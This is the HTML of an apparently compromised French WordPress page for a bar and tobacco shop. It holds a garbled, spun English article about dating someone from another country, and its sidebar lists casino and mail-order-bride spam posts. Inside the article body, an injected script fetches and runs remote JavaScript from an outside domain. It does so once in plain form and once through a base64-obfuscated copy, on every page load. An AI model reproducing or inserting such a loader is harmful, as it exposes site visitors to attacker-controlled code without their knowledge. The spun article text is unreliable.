

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lepelican-france.fr/archives/category/marriage-certificate-requirements
body_size: 13698
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://lepelican-france.fr/wp-content/themes/lepelican16042021/style.css" media="screen" />
<link rel="pingback" href="https://lepelican-france.fr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Marriage Certificate Requirements - Le pélican</title>
	<link rel="canonical" href="https://lepelican-france.fr/archives/category/marriage-certificate-requirements" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Marriage Certificate Requirements - Le pélican" />
	<meta property="og:url" content="https://lepelican-france.fr/archives/category/marriage-certificate-requirements" />
	<meta property="og:site_name" content="Le pélican" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lepelican-france.fr/archives/category/marriage-certificate-requirements","url":"https://lepelican-france.fr/archives/category/marriage-certificate-requirements","name":"Archives des Marriage Certificate Requirements - Le pélican","isPartOf":{"@id":"https://lepelican-france.fr/#website"},"breadcrumb":{"@id":"https://lepelican-france.fr/archives/category/marriage-certificate-requirements#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://lepelican-france.fr/archives/category/marriage-certificate-requirements#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lepelican-france.fr/"},{"@type":"ListItem","position":2,"name":"Marriage Certificate Requirements"}]},{"@type":"WebSite","@id":"https://lepelican-france.fr/#website","url":"https://lepelican-france.fr/","name":"Le pélican","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lepelican-france.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Le pélican &raquo; Flux" href="https://lepelican-france.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Le pélican &raquo; Flux des commentaires" href="https://lepelican-france.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le pélican &raquo; Flux de la catégorie Marriage Certificate Requirements" href="https://lepelican-france.fr/archives/category/marriage-certificate-requirements/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr-css' href='https://lepelican-france.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663334876' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://lepelican-france.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://lepelican-france.fr/wp-content/themes/lepelican16042021/style.responsive.css?ver=9012d41572f0d19c8525c948502e1694' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LdRrcUaAAAAANApSz2RsV4JqoBoyZL837j3pgXG"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663334876" id="sgr-js"></script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/themes/lepelican16042021/jquery.js?ver=9012d41572f0d19c8525c948502e1694" id="jquery-js"></script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/themes/lepelican16042021/jquery-migrate-1.1.1.js?ver=9012d41572f0d19c8525c948502e1694" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/themes/lepelican16042021/script.js?ver=9012d41572f0d19c8525c948502e1694" id="script.js-js"></script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/themes/lepelican16042021/script.responsive.js?ver=9012d41572f0d19c8525c948502e1694" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://lepelican-france.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lepelican-france.fr/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lepelican-france.fr/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<link rel="shortcut icon" href="https://lepelican-france.fr/wp-content/themes/lepelican16042021/favicon.ico" />


<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 data-cmplz=1 class="archive category category-marriage-certificate-requirements category-12 wp-theme-lepelican16042021 metaslider-plugin">

<div id="art-main">

<header class="art-header">

    <div class="art-shapes">
        
            </div>






                
                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu">
	<li class="menu-item-110"><a href="https://lepelican-france.fr" title="ACCUEIL">ACCUEIL</a>
	</li>
	<li class="menu-item-16"><a href="https://lepelican-france.fr/les-news" title="LES NEWS">LES NEWS</a>
	</li>
	<li class="menu-item-21"><a href="https://lepelican-france.fr/le-bar" title="LE BAR">LE BAR</a>
	</li>
	<li class="menu-item-24"><a href="https://lepelican-france.fr/tabac-loto-jeux" title="TABAC LOTO JEUX">TABAC LOTO JEUX</a>
	</li>
	<li class="menu-item-28"><a href="https://lepelican-france.fr/alimentation" title="ALIMENTATION PRESSE">ALIMENTATION PRESSE</a>
	</li>
	<li class="menu-item-19"><a href="https://lepelican-france.fr/contact" title="CONTACT">CONTACT</a>
	</li>
	<li class="menu-item-375"><a href="https://lepelican-france.fr/politique-de-cookies-ue" title="Politique de cookies">Politique de cookies</a>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
							<article class="art-post art-article  breadcrumbs" style="">
                                                                                                <div class="art-postcontent clearfix"><h4>Marriage Certificate Requirements</h4></div>
                                                

</article>
		<article id="post-438"  class="art-post art-article  post-438 post type-post status-publish format-standard hentry category-marriage-certificate-requirements" style="">
                                <h1 class="art-postheader entry-title"><a href="https://lepelican-france.fr/archives/438" rel="bookmark" title="Online dating Someone From a Different Nation">Online dating Someone From a Different Nation</a></h1>                                                <div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Publié le</span> <span class="entry-date updated" title="12:00 am">mai 10, 2023</span></span> | <span class="art-postauthoricon"><span class="author">Par</span> <span class="author vcard"><a class="url fn n" href="https://lepelican-france.fr/archives/author/webmasteram-center-fr" title="Afficher tous les articles par webmaster@am-center.fr">webmaster@am-center.fr</a></span></span></div>                <div class="art-postcontent clearfix"><p> Whether    it’s the partner’s indigenous language or their way of life, dating somebody from another type of country grows your rayon in many ways. Discovering the language and customs your spouse grew up with produces interesting dialogue, and even the smallest things such as ethnical eating habits may be points of discussion that bring you closer at the same time. Sharing holidays with these people brings a complete new element to the encounter as well, and you will find yourself appreciating your very own traditions more because they are so several    than theirs. </p>
<p> Yet , it’s not while not its problems. For  <a href="http://www.bsatroop218.com/what-not-to-do-the-moment-attracting-a-asian-better-half/">http://www.bsatroop218.com/what-not-to-do-the-moment-attracting-a-asian-better-half/</a>  example, if the partner doesn’t speak your native terminology, communication may be a challenge and small distinctions can develop misunderstandings. This is exactly why it’s so important to be open-minded and talk    generally about the limited things, specially when they seem to be causing anxiety. </p>
<p> In addition ,    if your romantic relationship is going to last long-term, you will likely have to make some big decisions about your future mutually. This includes choosing if you want to reside their nation or yours, and how it will cost holidays like Christmas and New Years.    With respect to the distance engaged, this could create a lot of pressure and strain in your relationship. </p>
<p> While going out with someone right from a different nation can be a fun experience, it is not necessarily for the faint    of heart and soul. Choosing the right spouse, taking care of yourself and becoming open to understanding their    culture can cause a happy and healthy relationship. </p>
<p><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
</div>
                                <div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Publié dans</span> <a href="https://lepelican-france.fr/archives/category/marriage-certificate-requirements" rel="category tag">Marriage Certificate Requirements</a></span> | <span class="art-postcommentsicon"><a href="https://lepelican-france.fr/archives/438#respond">Laisser un commentaire</a></span></div>                

</article>
				

                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-2" class="art-block widget widget_search  clearfix">
        <div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://lepelican-france.fr/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="Search" />
</form></div>
</div><div  id="recent-posts-2" class="art-block widget widget_recent_entries  clearfix">
        <div class="art-blockheader">
            <div class="t">Articles récents</div>
        </div><div class="art-blockcontent">
		
		
		<ul>
											<li>
					<a href="https://lepelican-france.fr/archives/1471">Betmatch online casino: tippek és trükkök a sikeres játékhoz</a>
									</li>
											<li>
					<a href="https://lepelican-france.fr/archives/1469">Kultivace Půdopokryvných Rostlin pro Vylepšení Vaší Zahrady</a>
									</li>
											<li>
					<a href="https://lepelican-france.fr/archives/1467">Discover the Magic of Home Cooking with the Best Recipes</a>
									</li>
											<li>
					<a href="https://lepelican-france.fr/archives/1465">Ein Vergleich von Avia Masters mit anderen führenden Online-Casinos</a>
									</li>
											<li>
					<a href="https://lepelican-france.fr/archives/1463">Strategie na wygrywanie w Ivibet kasyno: Jak wykorzystać bonusy i promocje</a>
									</li>
					</ul>

		</div>
</div><div  id="recent-comments-2" class="art-block widget widget_recent_comments  clearfix">
        <div class="art-blockheader">
            <div class="t">Commentaires récents</div>
        </div><div class="art-blockcontent"><ul id="recentcomments"></ul></div>
</div><div  id="archives-2" class="art-block widget widget_archive  clearfix">
        <div class="art-blockheader">
            <div class="t">Archives</div>
        </div><div class="art-blockcontent">
			<ul>
					<li><a href='https://lepelican-france.fr/archives/date/2026/01'>janvier 2026</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/12'>décembre 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/08'>août 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/07'>juillet 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/03'>mars 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/02'>février 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/01'>janvier 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/12'>décembre 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/11'>novembre 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/10'>octobre 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/09'>septembre 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/08'>août 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/07'>juillet 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/06'>juin 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/05'>mai 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/02'>février 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/01'>janvier 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/12'>décembre 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/11'>novembre 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/10'>octobre 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/08'>août 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/07'>juillet 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/06'>juin 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/05'>mai 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/04'>avril 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/03'>mars 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/02'>février 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/01'>janvier 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2020/06'>juin 2020</a></li>
			</ul>

			</div>
</div><div  id="categories-2" class="art-block widget widget_categories  clearfix">
        <div class="art-blockheader">
            <div class="t">Catégories</div>
        </div><div class="art-blockcontent">
			<ul>
					<li class="cat-item cat-item-8"><a href="https://lepelican-france.fr/archives/category/bukmacherzy-legalni">bukmacherzy legalni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://lepelican-france.fr/archives/category/casinos-que-pagan-al-instante-en-latinoamerica">Casinos que pagan al instante en Latinoamerica</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://lepelican-france.fr/archives/category/how-you-know-you-found-your-soulmate">How You Know You Found Your Soulmate</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lepelican-france.fr/archives/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lepelican-france.fr/archives/category/mail-order-brides">mail order brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lepelican-france.fr/archives/category/mail-order-wife">mail order wife</a>
</li>
	<li class="cat-item cat-item-12 current-cat"><a aria-current="page" href="https://lepelican-france.fr/archives/category/marriage-certificate-requirements">Marriage Certificate Requirements</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://lepelican-france.fr/archives/category/most-romantic-honeymoon-destinations">Most Romantic Honeymoon Destinations</a>
</li>
